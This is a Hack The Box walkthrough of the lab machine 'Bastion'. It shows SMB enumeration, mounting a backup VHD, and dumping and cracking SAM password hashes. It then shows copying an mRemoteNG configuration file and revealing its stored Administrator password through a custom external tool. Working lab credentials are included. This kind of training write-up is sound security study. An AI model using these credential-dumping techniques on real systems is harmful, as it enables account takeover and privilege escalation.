Hack The Box - Bastion
Summary
Bastion was a relatively simple machine with the biggest issue steming from maintaining a connection to a remote mounted drive. Utilising a machine vhd backup we dump the users password and use this to access the live system, only to find it has an administrator password stored within a configuration file which we can decrypt using the mRemoteNG.
Gaining Access
- Find backup file on share
- Mount share to gain access to files
- Dump password hashes from the SAM and crack
- SSH in using cracked password
Elevating Privileges
- Locate and exfiltrate mRemoteNG configuration file
- Install mRemoteNG on windows machine
- Create external tool to reveal configuration password
- SSH in using administrator password
Write-up
Enumeration
Like always, first up we go and enumerate opened ports.
root@mintsec:~/Desktop/machines/bastion# nmap -sC -sV -oA nmap 10.10.10.134
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_7.9 (protocol 2.0)
| ssh-hostkey:
| 2048 3a:56:ae:75:3c:78:0e:c8:56:4d:cb:1c:22:bf:45:8a (RSA)
| 256 cc:2e:56:ab:19:97:d5:bb:03:fb:82:cd:63:da:68:01 (ECDSA)
|_ 256 93:5f:5d:aa:ca:9f:53:e7:f2:82:e6:64:a8:a3:a0:18 (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -39m56s, deviation: 1h09m13s, median: 0s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Bastion
| NetBIOS computer name: BASTION\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2019-04-28T14:06:18+02:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-04-28 21:36:16
|_ start_date: 2019-04-28 19:40:31
From here we notice ports 139, 135 and 445 are open which makes the obvious next step to enumerate if there are any open SMB shares.
root@mintsec:~/Desktop/machines/bastion# nmap -v -oA shares --script smb-enum-shares 10.10.10.134
Host script results:
| smb-enum-shares:
| account_used: guest
| \\10.10.10.134\ADMIN$:
| Type: STYPE_DISKTREE_HIDDEN
| Comment: Remote Admin
| Anonymous access: <none>
| Current user access: <none>
| \\10.10.10.134\Backups:
| Type: STYPE_DISKTREE
| Comment:
| Anonymous access: <none>
| Current user access: READ
| \\10.10.10.134\C$:
| Type: STYPE_DISKTREE_HIDDEN
| Comment: Default share
| Anonymous access: <none>
| Current user access: <none>
| \\10.10.10.134\IPC$:
| Type: STYPE_IPC_HIDDEN
| Comment: Remote IPC
| Anonymous access: <none>
|_ Current user access: READ/WRITE
Find backup file on share
Taking a look at the shares available to us, the backup share stands out and we have read access to it, so we can go ahead and connect using smbclient to see if there’s anything of interest. We immediately can see an interesting file called note.txt.
root@mintsec:~/Desktop/machines/bastion# smbclient \\\\10.10.10.134\\Backups
smb: \> dir
. D 0 Sun Apr 28 21:54:20 2019
.. D 0 Sun Apr 28 21:54:20 2019
bVpWdnRoXM D 0 Sun Apr 28 21:54:20 2019
HRJjGGZnfE D 0 Sun Apr 28 21:39:44 2019
nmap-test-file A 260 Sun Apr 28 21:47:28 2019
note.txt AR 116 Tue Apr 16 19:40:09 2019
SDT65CB.tmp A 0 Fri Feb 22 23:13:08 2019
WindowsImageBackup D 0 Fri Feb 22 23:14:02 2019
By downloading and reading note.txt we see the following:
Sysadmins: please don’t transfer the entire backup file locally, the VPN to the subsidiary office is too slow.
Interesting, so we know they’ve got large backups, given we’re on a VPN ourselves we’ll keep this in mind. Continuing to browse the share we see there’s a directory called ‘Backup 2019-02-22’.
smb: \> cd WindowsImageBackup\
smb: \WindowsImageBackup\> dir
. D 0 Fri Feb 22 23:14:02 2019
.. D 0 Fri Feb 22 23:14:02 2019
L4mpje-PC D 0 Fri Feb 22 23:15:32 2019
7735807 blocks of size 4096. 2763426 blocks available
smb: \WindowsImageBackup\> cd L4mpje-PC\
smb: \WindowsImageBackup\L4mpje-PC\> dir
. D 0 Fri Feb 22 23:15:32 2019
.. D 0 Fri Feb 22 23:15:32 2019
Backup 2019-02-22 124351 D 0 Fri Feb 22 23:15:32 2019
Catalog D 0 Fri Feb 22 23:15:32 2019
MediaId A 16 Fri Feb 22 23:14:02 2019
SPPMetadataCache D 0 Fri Feb 22 23:15:32 2019
smb: \WindowsImageBackup\L4mpje-PC\> cd Backup 2019-02-22 124351\
Within the backup directory we see a couple of vhd files of interest.
9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd
9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd
Mount share to gain access to files
From here we can make a directory to serve as a mounting point for this share and mount it.
root@mintsec:~/Desktop/machines/bastion# mkdir mount
root@mintsec:~/Desktop/machines/bastion# sudo mount -t cifs //10.10.10.134/Backups mount -o rw
Now that we have the share mounted, we can easily browse the file share, but we also want to look at mounting the vhd files. Using guestmount we can do this easily…
root@mintsec:~/Desktop/machines/bastion# guestmount -v --add 9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd --inspector --ro /mnt/vhd
inspect_os: fses:
fs: /dev/sda1 (ntfs) role: other
inspect_get_roots: roots:
guestmount: no operating system was found on this disk
Woops, okay so lets try the other backup image.
root@mintsec:~/Desktop/machines/bastion# guestmount -v --add 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd --inspector --ro /mnt/vhd
Dump password hashes from the SAM and crack
After some lengthy time mounting this drive we can see it successfully mounts and we can view the file system. At this point we can go straight for credentials and use PWDump to extract credential hashes from the SAM using the SYSTEM hive.
root@mintsec:/mnt/vhd/Windows/System32/config# pwdump SYSTEM SAM
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::

The first thing we notice is that the Administrator credentials aren’t easily cracked and this is no necessarily going to be the same as the live system. Because beggars can’t be choosers we look at cracking the NTLM hash for L4mpje (26112010952d963c8dc4217daec986d9). Figuring this may already be a part of a known cracked hash list we can go over to hashkiller to see whether we can easily get the password.
bureaulampje
SSH in using cracked password
At this point we should be on top of the world, given SSH is open on this machine we can attempt to logon using the L4mpje username and cracked password.
root@mintsec:~/Desktop/machines/bastion# ssh [email protected]
The authenticity of host '10.10.10.134 (10.10.10.134)' can't be established.
ECDSA key fingerprint is SHA256:ILc1g9UC/7j/5b+vXeQ7TIaXLFddAbttU86ZeiM/bNY.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.10.134' (ECDSA) to the list of known hosts.
[email protected]'s password:
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
l4mpje@BASTION C:\Users\L4mpje>dir
Volume in drive C has no label.
Volume Serial Number is 0CB3-C487
Directory of C:\Users\L4mpje
22-02-2019 14:50 <DIR> .
22-02-2019 14:50 <DIR> ..
22-02-2019 16:26 <DIR> Contacts
22-02-2019 16:27 <DIR> Desktop
22-02-2019 16:26 <DIR> Documents
22-02-2019 16:26 <DIR> Downloads
22-02-2019 16:26 <DIR> Favorites
22-02-2019 16:26 <DIR> Links
22-02-2019 16:26 <DIR> Music
22-02-2019 16:26 <DIR> Pictures
22-02-2019 16:26 <DIR> Saved Games
22-02-2019 16:26 <DIR> Searches
22-02-2019 16:26 <DIR> Videos
0 File(s) 0 bytes
13 Dir(s) 11.387.654.144 bytes free
l4mpje@BASTION C:\Users\L4mpje>cd Desktop
Gaining Access
At this point if we look on the desktop and type out the user.txt file we have our flag.
l4mpje@BASTION C:\Users\L4mpje\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 0CB3-C487
Directory of C:\Users\L4mpje\Desktop
22-02-2019 16:27 <DIR> .
22-02-2019 16:27 <DIR> ..
23-02-2019 10:07 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 11.387.400.192 bytes free
User.txt: 9bfe5…6c6cd
Locate and exfiltrate mRemoteNG configuration file
Looking around the file system, we notice that it has mRemoteNG installed, and its configuration file can be found C:\Users\L4mpje\AppData\Roaming\mRemoteNG\confCons.xml
l4mpje@BASTION C:\Users\L4mpje\AppData\Roaming\mRemoteNG>type confCons.xml
<?xml version="1.0" encoding="utf-8"?>
<mrng:Connections xmlns:mrng="http://mremoteng.org" Name="Connections" Export="f
alse" EncryptionEngine="AES" BlockCipherMode="GCM" KdfIterations="1000" FullFile
Encryption="false" Protected="ZSvKI7j224Gf/twXpaP5G2QFZMLr1iO1f5JKdtIKL6eUg+eWkL
5tKO886au0ofFPW0oop8R8ddXKAx4KK7sAk6AA" ConfVersion="2.6">
<Node Name="DC" Type="Connection" Descr="" Icon="mRemoteNG" Panel="General"
Id="500e7d58-662a-44d4-aff0-3a4f547a3fee" Username="Administrator" Domain="" Pas
sword="aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7em
f7lWWA10dQKiw=="
Interesting, this string appears to be associated with the Administrator account.
aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7em f7lWWA10dQKiw==
At first glance this is stored as a base64 encoded string; however by digging deeper we find that mRemoteNG actually encrypts this string using AES, awwwww. There’s a couple of items we can work with though, the first is that this is open source so we could go and look at how this is encrypting the password and reverse it. The other option is that we can use a custom tool within mRemoteNG to easily extract the password, all we need to do is install it on another system and change the configuration file over.
Using scp we can download the configuratiuon file from the system by authenticating as L4mpje.
root@mintsec:~/Desktop/machines/bastion# scp [email protected]:C:\\Users\\L4mpje\\AppData\\Roaming\\mRemoteNG\\confCons.xml ./mRemoteNG
Install mRemoteNG on windows machine
Next we setup mRemoteNG on a windows machine and copy the configuration file over the the appropriate directory. This is pretty straight forward and the installers can be found here.
Create external tool to reveal configuration password

After running the program we need to setup an ‘external tool’ which will echo back the password variable which is stored within the mRemoteNG configuration file. To do this we click the following:
Tools > External Tools > New External Tool
Under filename we set ‘cmd’, and under arguments we use ‘/k echo “%password%”’
Now by running this tool we can see the Administrators password.
thXLHM96BeKL0ER2
SSH in using administrator password
At this point it’s happy days, we have got the administrator password and can proceed to fully compromise this system using SSH.
root@mintsec:~/Desktop/machines/bastion# ssh [email protected]
[email protected]'s password:
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
administrator@BASTION C:\Users\Administrator>dir
Volume in drive C has no label.
Volume Serial Number is 0CB3-C487
Directory of C:\Users\Administrator
25-04-2019 06:08 <DIR> .
25-04-2019 06:08 <DIR> ..
23-02-2019 10:40 <DIR> Contacts
23-02-2019 10:40 <DIR> Desktop
23-02-2019 10:40 <DIR> Documents
23-02-2019 10:40 <DIR> Downloads
23-02-2019 10:40 <DIR> Favorites
23-02-2019 10:40 <DIR> Links
23-02-2019 10:40 <DIR> Music
23-02-2019 10:40 <DIR> Pictures
23-02-2019 10:40 <DIR> Saved Games
23-02-2019 10:40 <DIR> Searches
23-02-2019 10:40 <DIR> Videos
0 File(s) 0 bytes
13 Dir(s) 11.317.395.456 bytes free
Elevating Privileges
At this point if we look on the desktop and type out the root.txt file we have our flag.
root.txt: 95885…e65c8
Final Notes
At the time of writing other HTB members had rated the machine elements as shown below. Feel free to reach out and provide any feedback or let me know if this helped.